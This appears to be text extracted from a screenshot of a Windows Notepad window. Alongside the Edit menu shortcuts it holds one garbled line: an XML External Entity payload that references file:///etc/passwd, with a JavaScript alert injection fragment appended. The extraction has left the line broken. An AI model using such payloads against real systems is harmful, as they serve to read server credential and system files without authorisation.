 Untitled - Notepad
File Edit Format View Help
ion= 1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>;alert123);t=
Undo Ctrl+Z
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Delete Del
Find... Ctrl+F
Find Next F3
Replace... Ctrl+H
Go To... Ctrl+G
Select All Ctrl+A
Time/Date F5